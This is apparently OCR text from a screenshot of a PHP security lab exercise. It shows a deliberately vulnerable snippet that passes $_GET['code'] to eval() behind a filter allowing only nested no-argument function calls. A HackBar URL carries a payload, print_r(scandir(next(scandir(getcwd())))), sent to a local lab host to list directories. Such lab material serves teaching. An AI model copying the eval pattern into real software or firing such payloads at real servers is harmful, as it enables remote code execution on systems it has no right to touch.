 if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => .user.ini [3] => class01 [4] => class02 [5] => class03 [6] => class04 [7] => class05 [8] => class06 [9] => class07 [10] => class08 [11] => class09 [12] => class10 [13] => class11 [14]
=> index.html [15] => info.php )
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.163.128:18080/class10/1.php?code=print_r(scandir(next(scandir(getcwd()))));
enctype